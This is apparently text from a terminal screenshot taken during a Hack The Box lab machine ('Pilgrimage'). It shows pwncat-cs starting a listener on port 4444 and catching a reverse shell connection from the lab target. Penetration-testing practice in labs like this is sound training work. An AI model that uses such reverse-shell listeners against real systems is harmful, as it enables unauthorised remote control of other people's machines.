 ~/se/hack-the-box/machines/lab/pilgrimage-easy/peas master !6 ?4 10.10.14.60 25.1G 11:17:27 PM
❯ pwncat-cs :4444
/home/dave/.local/pipx/venvs/pwncat-cs/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has bee
n deprecated
'class': algorithms.Blowfish,
[23:17:29] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:4444
[23:22:23] received connection from 10.10.11.219:32888 bind.py:84
[23:22:26] 10.10.11.219:32888: registered new host w/ db manager.py:957
(local) pwncat$
(local) pwncat$